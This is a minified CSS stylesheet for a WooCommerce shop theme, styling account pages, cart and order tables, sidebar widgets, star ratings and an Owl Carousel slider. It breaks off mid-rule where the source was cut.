.woocommerce:after{clear:both}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{float:left;width:25%}}@media (min-width:992px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{float:left;width:25%}}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:left;width:75%}}@media (min-width:992px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:left;width:75%}}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{clear:both}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{margin:0 0 15px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#333e48;font-weight:400}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before{font-family:FontAwesome;content:"\f105";padding-right:12px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul .is-active a{font-weight:700}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li+li{margin-top:10px}.woocommerce-account.not-logged-in .woocommerce{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.woocommerce-account.not-logged-in .woocommerce{float:left;width:100%}}@media (min-width:992px){.woocommerce-account.not-logged-in .woocommerce{margin-left:0%}}.woocommerce-account table>thead>tr>th:first-child,.woocommerce-account table>thead>tr>td:first-child,.woocommerce-account table>tbody>tr>th:first-child,.woocommerce-account table>tbody>tr>td:first-child,.woocommerce-account table>tfoot>tr>th:first-child,.woocommerce-account table>tfoot>tr>td:first-child{padding-left:0}.woocommerce-account .woocommerce-MyAccount-content button,.woocommerce-account .woocommerce-MyAccount-content .button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.woocommerce-account .woocommerce-MyAccount-content button:hover,.woocommerce-account .woocommerce-MyAccount-content .button:hover{color:#fff}.woocommerce-account .col2-set{margin-left:-15px;margin-right:-15px}.woocommerce-account .col2-set:before,.woocommerce-account .col2-set:after{content:" ";display:table}.woocommerce-account .col2-set:after{clear:both}.woocommerce-account .col2-set:before,.woocommerce-account .col2-set:after{content:" ";display:table}.woocommerce-account .col2-set:after{clear:both}.woocommerce-account .col2-set .col-1,.woocommerce-account .col2-set .col-2{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.woocommerce-account .col2-set .col-1,.woocommerce-account .col2-set .col-2{float:left;width:50%}}.woocommerce #customer_login.col2-set{width:100%}.woocommerce #customer_login.col2-set:before,.woocommerce #customer_login.col2-set:after{content:" ";display:table}.woocommerce #customer_login.col2-set:after{clear:both}.woocommerce #customer_login.col2-set .col-1{float:left;width:48%}.woocommerce #customer_login.col2-set .col-2{float:right;width:48%}.woocommerce #customer_login.col2-set h2{border-bottom:none}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr th{font-size:20px;font-weight:500;color:#666;padding:18px 25px;vertical-align:middle;border:1px solid #ccc}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td{padding:18px 30px;border:1px solid #ccc}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .product{margin-bottom:15px;margin-top:40px}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .product .product-image .image a{display:block;text-align:center}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .product-price .price{font-size:16px;font-weight:700;line-height:30px;margin-right:8px}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .product-price .price-before-discount{color:#D3D3D3;font-size:14px;font-weight:400;line-height:30px;text-decoration:line-through}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .text{font-size:14px;line-height:22px}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .in-stock{font-size:15px;font-weight:700;margin-bottom:0}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .remove-icon{color:#666}#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .remove-icon:hover,#colorbox #cboxLoadedContent iframe body table.table-compare tbody tr td .remove-icon:focus{color:#f66}@font-face{font-display:swap;font-family:'star';src:url(../../../../../../plugins/woocommerce/assets/fonts/star.eot);src:url("../../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(../../../../../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../../../../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("../../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:'star'}.star-rating:before{content:"\73\73\73\73\73";color:rgba(0,0,0,.2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#ffb400}.wc-layered-nav-rating a{padding:.5em 0}.wc-layered-nav-rating a,.wc-layered-nav-rating .star-rating{display:inline-block}.center-block{float:none}.alignleft{display:inline;float:left;margin-right:1.618em}.alignleft.flip{float:right!important;margin-left:1.618em!important}.alignright{display:inline;float:right;margin-left:1.618em;margin-bottom:1em}.alignright.flip{float:left!important;margin-right:1.618em!important}.aligncenter{clear:both;display:block;margin:0 auto}.btn-upper{text-transform:uppercase}.m-t-20{margin-top:20px}.m-t-15{margin-top:15px}.m-t-10{margin-top:10px}.inner{padding-top:120px;padding-bottom:120px}.inner-md{padding-top:100px;padding-bottom:100px}.inner-sm{padding-top:80px;padding-bottom:80px}.inner-xs{padding-top:30px;padding-bottom:30px}.inner-vs{padding-top:50px;padding-bottom:50px}.inner-vsm{padding-top:60px;padding-bottom:60px}.inner-top{padding-top:120px}.inner-top-md{padding-top:100px}.inner-top-sm{padding-top:80px}.inner-top-xs{padding-top:30px}.inner-top-vs{padding-top:50px}.inner-top-vsm{padding-top:60px}.inner-bottom{padding-bottom:120px}.inner-bottom-md{padding-bottom:100px}.inner-bottom-sm{padding-bottom:80px}.inner-bottom-xs{padding-bottom:30px}.inner-bottom-vsm{padding-bottom:60px}.inner-bottom-vs{padding-bottom:50px}.inner-left{padding-left:75px}.inner-left-md{padding-left:60px}.inner-left-sm{padding-left:45px}.inner-left-xs{padding-left:30px}.inner-right{padding-right:75px}.inner-right-md{padding-right:60px}.inner-right-sm{padding-right:45px}.inner-right-xs{padding-right:30px}.inner-right-vs{padding-right:10px}.outer{margin-top:120px;margin-bottom:120px}.outer-md{margin-top:100px;margin-bottom:100px}.outer-sm{margin-top:80px;margin-bottom:80px}.outer-xs{margin-top:40px;margin-bottom:40px}.outer-top{margin-top:120px}.outer-top-md{margin-top:100px}.outer-top-sm{margin-top:80px}.outer-top-xs{margin-top:30px}.outer-top-vs{margin-top:40px}.outer-top-small,.cross-sells{margin-top:50px}.outer-bottom{margin-bottom:120px}.outer-bottom-md{margin-bottom:100px}.outer-bottom-sm{margin-bottom:80px}.outer-bottom-vs{margin-bottom:60px}.outer-bottom-xs{margin-bottom:40px}.outer-bottom-small{margin-bottom:50px}.outer-top-bd{margin-top:50px}.inner-bottom-30{padding-bottom:30px}.inner-bottom-20{padding-bottom:20px}@media (max-width:767px){.inner{padding-top:80px;padding-bottom:80px}.inner-md{padding-top:65px;padding-bottom:65px}.inner-sm{padding-top:50px;padding-bottom:50px}.inner-xs{padding-top:40px;padding-bottom:40px}.inner-top{padding-top:80px}.inner-top-md{padding-top:65px}.inner-top-sm{padding-top:50px}.inner-top-xs{padding-top:40px}.inner-bottom{padding-bottom:80px}.inner-bottom-md{padding-bottom:65px}.inner-bottom-sm{padding-bottom:50px}.inner-bottom-xs{padding-bottom:40px}}.form-row-wide{clear:both;width:100%}.form-row-first{clear:both;float:left;margin-right:5.88235%}.form-row-last{float:right;margin-right:0!important}.form-row input,.form-row select,.form-row textarea{width:100%}.form-row label{display:block}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #3c763d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #a94442}.form-row.create-account input{width:auto}.page-template-default .form-row-first{width:48.6772486773%;float:left;margin-right:2.6455026454%}.page-template-default .form-row-last{width:48.6772486773%;float:right;margin-right:0}.woocommerce .woocommerce-error{padding:15px;background-color:#f2dede;color:#666;list-style-type:none!important;margin-bottom:20px;font-size:14px}.woocommerce .woocommerce-message{padding:15px;background-color:#dff0d8;color:#666;margin-bottom:20px;font-size:14px}.woocommerce .woocommerce-info{padding:15px;background-color:#d9edf7;color:#666;margin-bottom:20px;font-size:14px}.woocommerce p{font-size:15px}.woocommerce .order_details{border:1px solid #e5e5e5;list-style:outside none none;margin-left:0;position:relative;list-style:none!important;padding-left:0;margin-bottom:30px}.woocommerce .order_details:before,.woocommerce .order_details:after{content:" ";display:table}.woocommerce .order_details:after{clear:both}.woocommerce .order_details>li{border-right:1px solid #e5e5e5;float:left;padding:1em 1.618em;text-transform:uppercase}.woocommerce .order_details>li strong{display:block;font-size:15px;text-transform:none}.woocommerce .order_details>li:last-child{border-right:none}.woocommerce h2{font-size:20px}.woocommerce address{line-height:22px;padding:10px 0}.woocommerce .shop_table{border:1px solid #ddd}.woocommerce .shop_table thead tr th{font-weight:500;font-size:15px;padding:12px 0;border-left:medium none;color:#444;border-bottom:1px solid #ddd}.woocommerce .shop_table thead tr th:last-child{border-right:none}.woocommerce .shop_table tbody tr td{vertical-align:middle;padding:30px;border:none;background:#fff;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.woocommerce .shop_table tbody tr td.product-remove{font-size:18px}.woocommerce .shop_table tbody tr td.product-remove a{color:#666;min-width:20px;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:relative}.woocommerce .shop_table tbody tr td.product-remove a:before{content:"\f014";font-family:FontAwesome;position:absolute;top:0;left:0;right:0;bottom:0;text-indent:0}.woocommerce .shop_table tbody tr td.product-name{font-weight:700;font-size:16px;margin-top:0}.woocommerce .shop_table tbody tr td.product-name a{color:#444}.woocommerce .shop_table tbody tr td.product-quantity input{background:#fff none repeat scroll 0 0;border:1px solid #f2f2f2;box-sizing:border-box;font-size:15px;height:35px;padding:0 10px 0 18px;position:relative;width:70px;z-index:1;border-radius:0}.woocommerce .shop_table tbody tr td .variation{margin-top:10px;display:block;overflow:hidden;width:100%}.woocommerce .shop_table tbody tr td .variation:before,.woocommerce .shop_table tbody tr td .variation:after{content:" ";display:table}.woocommerce .shop_table tbody tr td .variation:after{clear:both}.woocommerce .shop_table tbody tr td .variation dt,.woocommerce .shop_table tbody tr td .variation dd{float:left;font-weight:400;font-size:13px;width:50%}.woocommerce .shop_table tbody tr td .variation dt{clear:both}.woocommerce .shop_table tbody tr td .variation dd p{margin-bottom:0;font-size:13px}.woocommerce .shop_table tbody tr td:last-child{border-right:none}.woocommerce .shop_table tbody tr td.actions{padding:19px 30px}.woocommerce .shop_table tfoot tr th{font-weight:400;font-size:14px}.woocommerce .shop_table tfoot tr th,.woocommerce .shop_table tfoot tr td{border-top:1px dotted #e5e5e5}.woocommerce .shop_table .amount{color:#444;display:block;font-weight:500;font-size:20px;text-transform:uppercase}.woocommerce .shop_table.order_details tbody th,.woocommerce .shop_table.order_details tbody td,.woocommerce .shop_table.order_details thead th,.woocommerce .shop_table.order_details thead td,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.order_details tfoot td{padding:16px}.woocommerce .shop_table.order_details tfoot tr:first-child th,.woocommerce .shop_table.order_details tfoot tr:first-child td{border-top:none}.woocommerce .shop_table.cart{margin-bottom:70px}.woocommerce .shop_table.customer_details{border:none}.woocommerce .shop_table.customer_details tbody th,.woocommerce .shop_table.customer_details tbody td{padding:16px;border-bottom:medium none}.woocommerce .shop_table.my_account_orders{margin-bottom:30px}.woocommerce .shop_table.my_account_orders thead th{padding:10px}.woocommerce .shop_table.my_account_orders tbody tr:last-child td{border-bottom:none}.woocommerce .shop_table.my_account_orders tbody tr td.order-actions{text-align:center}.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd}.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel:hover{color:#fff}.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.view:focus,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.pay:focus,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel:hover,.woocommerce .shop_table.my_account_orders tbody tr td.order-actions a.cancel:focus{color:#fff}.woocommerce .shop_table.order_details tfoot tr:nth-child(2) td span.amount,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr:nth-child(2) td span.amount{display:inline-block}.upsells .products,.related .products,.cross-sells .products{padding-top:16px}.upsells .products li.product .wp-post-image,.upsells .products .product .wp-post-image,.related .products li.product .wp-post-image,.related .products .product .wp-post-image,.cross-sells .products li.product .wp-post-image,.cross-sells .products .product .wp-post-image{width:100%}.woocommerce .shop_table.cart.wishlist_table{margin-bottom:0}.woocommerce .shop_table.cart.wishlist_table tbody tr:last-child td:last-child{border-bottom:1px solid #e5e5e5}.widget{margin:0 0 3.631em;font-size:1em}.widget select{height:30px;max-width:100%}.widget.widget_search{margin:0 0 3.631em}.widget.widget_search .search-submit,.widget .screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.widget h3.widget-title,.widget h2.widgettitle{font-size:1.387em;letter-spacing:0;padding:0 0 .6em;margin-bottom:1em;font-weight:700;border-bottom:1px solid #e5e5e5}.widget ul{margin-left:0;list-style:none;padding:0}.widget ul ul{margin-left:1.618em}.widget a{font-weight:400;color:#666}.widget_search form,.widget_product_search form{position:relative}.widget_search form input[type=text],.widget_search form input[type=search],.widget_product_search form input[type=text],.widget_product_search form input[type=search]{width:100%}.widget_search form label,.widget_product_search form label{display:block}.widget_search form input[type=submit],.widget_search form .screen-reader-text,.widget_search form button[type=submit],.widget_product_search form input[type=submit],.widget_product_search form .screen-reader-text,.widget_product_search form button[type=submit]{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.widget_search form:after,.widget_product_search form:after{content:"\f002";font-family:FontAwesome;position:absolute;top:14px;right:14px;line-height:1;font-size:14px}.sidebar-area .sidebar .widget:last-child{margin-bottom:0}.widget-area #wp-calendar,.footer-widgets #wp-calendar{width:inherit}.widget-area #wp-calendar th,.widget-area #wp-calendar td,.footer-widgets #wp-calendar th,.footer-widgets #wp-calendar td{padding:2px 9px;text-align:center}.widget-area #wp-calendar #prev,.footer-widgets #wp-calendar #prev{text-align:left;padding-left:0}.widget-area #wp-calendar #next,.footer-widgets #wp-calendar #next{text-align:right;padding-right:0}.widget-area #wp-calendar tfoot td,.footer-widgets #wp-calendar tfoot td{padding-top:30px}.widget_recent_entries ul li,.widget_pages ul li,.widget_categories ul li,.widget_archive ul li,.widget_recent_comments ul li,.widget_nav_menu ul li,.widget_unicase_nav_menu ul li,.widget_links ul li,.widget_meta ul li,.widget_product_categories ul li,.widget_layered_nav ul li{list-style:none;margin-bottom:0;border-bottom:1px solid #e5e5e5;padding:11px 0}.widget_recent_entries ul li ul>li:last-child,.widget_pages ul li ul>li:last-child,.widget_categories ul li ul>li:last-child,.widget_archive ul li ul>li:last-child,.widget_recent_comments ul li ul>li:last-child,.widget_nav_menu ul li ul>li:last-child,.widget_unicase_nav_menu ul li ul>li:last-child,.widget_links ul li ul>li:last-child,.widget_meta ul li ul>li:last-child,.widget_product_categories ul li ul>li:last-child,.widget_layered_nav ul li ul>li:last-child{border-bottom:none;padding-bottom:0}.widget_recent_entries ul li ul>li ul>li:last-child,.widget_pages ul li ul>li ul>li:last-child,.widget_categories ul li ul>li ul>li:last-child,.widget_archive ul li ul>li ul>li:last-child,.widget_recent_comments ul li ul>li ul>li:last-child,.widget_nav_menu ul li ul>li ul>li:last-child,.widget_unicase_nav_menu ul li ul>li ul>li:last-child,.widget_links ul li ul>li ul>li:last-child,.widget_meta ul li ul>li ul>li:last-child,.widget_product_categories ul li ul>li ul>li:last-child,.widget_layered_nav ul li ul>li ul>li:last-child{border-bottom:none;padding-bottom:0}.widget_recent_entries ul .sub-menu,.widget_pages ul .sub-menu,.widget_categories ul .sub-menu,.widget_archive ul .sub-menu,.widget_recent_comments ul .sub-menu,.widget_nav_menu ul .sub-menu,.widget_unicase_nav_menu ul .sub-menu,.widget_links ul .sub-menu,.widget_meta ul .sub-menu,.widget_product_categories ul .sub-menu,.widget_layered_nav ul .sub-menu{margin-top:.618em;margin-left:1.618em}.widget_recent_entries ul .children,.widget_pages ul .children,.widget_categories ul .children,.widget_archive ul .children,.widget_recent_comments ul .children,.widget_nav_menu ul .children,.widget_unicase_nav_menu ul .children,.widget_links ul .children,.widget_meta ul .children,.widget_product_categories ul .children,.widget_layered_nav ul .children{margin-top:.318em}.widget_recent_entries ul li:last-child{border-bottom:none}.widget_text img{width:100%;height:auto}.widget_text p{margin-bottom:10px;font-size:14px}.widget_text p strong{display:inline-block;margin-bottom:8px}.widget-area .widget.widget_archive select,.widget-area .widget.widget_categories select,.widget-area .widget.widget_text select,.widget-area .widget.widget_product_categories select,.widget-area .widget.widget_layered_nav select,.vc_wp_custommenu .widget.widget_archive select,.vc_wp_custommenu .widget.widget_categories select,.vc_wp_custommenu .widget.widget_text select,.vc_wp_custommenu .widget.widget_product_categories select,.vc_wp_custommenu .widget.widget_layered_nav select{background-color:#f8f8f8;border:1px solid #dcdcdc;color:#5f5f5f;padding:0;width:100%;position:relative;height:35px;background:#fff;font-size:15px}.widget-area .widget.widget_archive span.count,.widget-area .widget.widget_categories span.count,.widget-area .widget.widget_text span.count,.widget-area .widget.widget_product_categories span.count,.widget-area .widget.widget_layered_nav span.count,.vc_wp_custommenu .widget.widget_archive span.count,.vc_wp_custommenu .widget.widget_categories span.count,.vc_wp_custommenu .widget.widget_text span.count,.vc_wp_custommenu .widget.widget_product_categories span.count,.vc_wp_custommenu .widget.widget_layered_nav span.count{font-size:13px;padding-left:4px}.widget-area .widget.widget_calendar table caption,.vc_wp_custommenu .widget.widget_calendar table caption{text-align:center;text-transform:uppercase}.widget-area .widget.widget_calendar table tbody td a,.vc_wp_custommenu .widget.widget_calendar table tbody td a{font-weight:700}.widget-area .widget.widget_rss .widget-title,.vc_wp_custommenu .widget.widget_rss .widget-title{position:relative}.widget-area .widget.widget_rss .widget-title>a:first-child,.vc_wp_custommenu .widget.widget_rss .widget-title>a:first-child{position:absolute;right:0;top:0}.widget-area .widget.widget_rss .widget-title>a:last-child,.vc_wp_custommenu .widget.widget_rss .widget-title>a:last-child{color:#434343}.widget-area .widget.widget_rss li,.vc_wp_custommenu .widget.widget_rss li{margin-bottom:30px}.widget-area .widget.widget_rss li a.rsswidget,.vc_wp_custommenu .widget.widget_rss li a.rsswidget{display:block;margin-bottom:8px;line-height:1.2;font-weight:600;font-size:18px;color:#1b1b1b}.widget-area .widget.widget_rss .rss-date,.vc_wp_custommenu .widget.widget_rss .rss-date{margin-bottom:8px;font-size:14px;display:block;padding:2px 0}.widget-area .widget.widget_rss .rss-date:before,.vc_wp_custommenu .widget.widget_rss .rss-date:before{content:"\f073";font-family:FontAwesome;font-size:14px;margin-right:8px}.widget-area .widget.widget_rss .rssSummary,.vc_wp_custommenu .widget.widget_rss .rssSummary{margin-bottom:8px;font-size:13px;line-height:21px}.widget-area .widget.widget_rss cite,.vc_wp_custommenu .widget.widget_rss cite{font-size:13px}.widget-area .widget.widget_recent_reviews ul li,.vc_wp_custommenu .widget.widget_recent_reviews ul li{position:relative}.widget-area .widget.widget_recent_reviews ul li span.reviewer,.vc_wp_custommenu .widget.widget_recent_reviews ul li span.reviewer{display:block;font-family:"Roboto",sans-serif}.widget-area .widget.widget_recent_reviews ul li .star-rating-wrapper,.vc_wp_custommenu .widget.widget_recent_reviews ul li .star-rating-wrapper{margin:6px 0 16px 0}.widget-area .widget.widget_recent_reviews ul li a,.vc_wp_custommenu .widget.widget_recent_reviews ul li a{font-size:14px;font-weight:700;text-transform:uppercase;vertical-align:top}.widget-area .widget.widget_recent_reviews ul li a img,.vc_wp_custommenu .widget.widget_recent_reviews ul li a img{width:100px;height:auto;margin-right:20px}.widget-area .widget.widget_tag_cloud .tagcloud a,.widget-area .widget.widget_product_tag_cloud .tagcloud a,.vc_wp_custommenu .widget.widget_tag_cloud .tagcloud a,.vc_wp_custommenu .widget.widget_product_tag_cloud .tagcloud a{background-color:#f5f5f5;color:#666;margin:0 10px 10px 0;padding:10px 15px;border-radius:3px;font-size:12px!important;line-height:1;display:inline-block}.widget-area .widget.widget_tag_cloud .tagcloud a:hover,.widget-area .widget.widget_product_tag_cloud .tagcloud a:hover,.vc_wp_custommenu .widget.widget_tag_cloud .tagcloud a:hover,.vc_wp_custommenu .widget.widget_product_tag_cloud .tagcloud a:hover{color:#fff}.widget-area .widget.widget_wpt .wpt_widget_content,.vc_wp_custommenu .widget.widget_wpt .wpt_widget_content{border:none}.widget-area .widget.widget_wpt ul.wpt-tabs:before,.widget-area .widget.widget_wpt ul.wpt-tabs:after,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs:before,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs:after{content:" ";display:table}.widget-area .widget.widget_wpt ul.wpt-tabs:after,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs:after{clear:both}.widget-area .widget.widget_wpt ul.wpt-tabs li,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs li{width:inherit;padding-right:10px!important;margin-right:10px;border-right:1px solid #e5e5e5}.widget-area .widget.widget_wpt ul.wpt-tabs li:last-child,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs li:last-child{padding-right:0;margin-right:0;border:none}.widget-area .widget.widget_wpt ul.wpt-tabs li a,.vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs li a{line-height:1;padding:0;text-transform:uppercase;background-color:transparent;border:none}.widget-area .widget.widget_wpt .inside .tab-content ul:before,.widget-area .widget.widget_wpt .inside .tab-content ul:after,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul:before,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul:after{content:" ";display:table}.widget-area .widget.widget_wpt .inside .tab-content ul:after,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul:after{clear:both}.widget-area .widget.widget_wpt .inside .tab-content ul li,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li{border-bottom:none;padding:0;margin-bottom:24px}.widget-area .widget.widget_wpt .inside .tab-content ul li:last-child,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li:last-child{margin-bottom:0}.widget-area .widget.widget_wpt .inside .tab-content ul li .entry-title a,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li .entry-title a{font-family:"Roboto",sans-serif;font-size:14px;color:#555;margin-top:10px;display:block;text-transform:uppercase;margin-bottom:8px}.widget-area .widget.widget_wpt .inside .tab-content ul li .wpt-postmeta,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li .wpt-postmeta{color:#aaa;font-size:12px}.widget-area .widget.widget_wpt .inside .tab-content ul li .wpt-postmeta:before,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li .wpt-postmeta:before{font-family:FontAwesome;content:"\f073";color:#666;font-size:14px;padding-right:6px}.widget-area .widget.widget_wpt .inside .tab-content ul li .wpt_excerpt p,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li .wpt_excerpt p{margin-top:6px;color:#666;font-size:12px}.widget-area .widget.widget_wpt .inside .tab-content .wpt-pagination,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content .wpt-pagination{padding-top:15px;padding-bottom:0}.widget-area .widget.widget_wpt .inside .tab-content .wpt-pagination a,.vc_wp_custommenu .widget.widget_wpt .inside .tab-content .wpt-pagination a{padding:8px 18px;background-color:#a8a8a8;color:#fff!important;line-height:1;border-radius:4px}.widget-area .widget:first-child .widget-title,.vc_wp_custommenu .widget:first-child .widget-title{margin-top:0}.unicase.widget_products_carousel h3.widget-title{margin-bottom:10px;padding-bottom:10px}.widget_unicase_products_filter aside{margin-bottom:44px}.widget_unicase_products_filter aside h3.widget-title{font-size:16px;font-weight:700;border:none;padding:10px 10px 10px 17px;margin-bottom:16px;text-transform:uppercase;background-color:#eee}.widget_unicase_products_filter aside.widget_layered_nav span.count{float:right;font-size:14px;color:#b5b5b5;font-weight:400;margin-right:14px}.widget.widget_layered_nav .select2-selection--single,.widget.widget_layered_nav .select2-selection--multiple{border:1px solid #e5e5e5!important;height:auto;padding:4px}.widget.widget_layered_nav .select2-selection--single .select2-selection__arrow{top:6px}.widget.widget_layered_nav .select2-selection--multiple ul li+.select2-search--inline{display:none}.widget.widget_layered_nav .select2-selection--multiple ul li.select2-search--inline{padding:1px 0}.widget.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1.071em}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);width:100%}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:left}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel{text-align:center;cursor:default}.owl-controls{display:inline-block;position:relative;margin-top:40px}.panel-group .panel .owl-controls{margin-top:25px}.panel-group.blank .panel .owl-controls{margin-top:40px}.owl-dots{position:relative;line-height:30px}.owl-prev,.owl-next{display:inline-block;position:absolute;top:0;bottom:0;width:30px;height:30px;font-size:30px;color:#FFF;background-color:transparent;border:none;border-radius:3px;margin:auto;transition:all 200ms ease-out;opacity:0}.owl-prev{left:-35px}.owl-next{right:-35px}.owl-carousel:hover .owl-prev{left:-40px;opacity:.25}.owl-carousel:hover .owl-next{right:-40px;opacity:.25}.owl-carousel:hover .owl-prev:hover,.owl-carousel:hover .owl-next:hover{color:#202020;opacity:1}.owl-controls .owl-dot{display:inline-block}.owl-dots .owl-dot span{display:block;width:15px;height:15px;background:#737373;border:none;border-radius:50%;margin:0 5px;transition:all 200ms ease-out}.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background:#535453}.owl-outer-nav:after{content:"";position:absolute;top:0;left:-15%;height:100%;z-index:0}.owl-outer-nav .owl-stage-outer,.owl-outer-nav .owl-dots,.owl-outer-nav .owl-prev,.owl-outer-nav .owl-next{z-index:1}.owl-outer-nav .owl-prev{left:-65px}.owl-outer-nav .owl-next{right:-65px}.owl-outer-nav:hover .owl-prev{left:-80px}.owl-outer-nav:hover .owl-next{right:-80px}.owl-ui-md .owl-dots{line-height:45px}.owl-ui-md .owl-prev,.owl-ui-md .owl-next{width:45px;height:45px;font-size:45px}.owl-ui-md .owl-prev{left:-55px}.owl-ui-md .owl-next{right:-55px}.owl-ui-md:hover 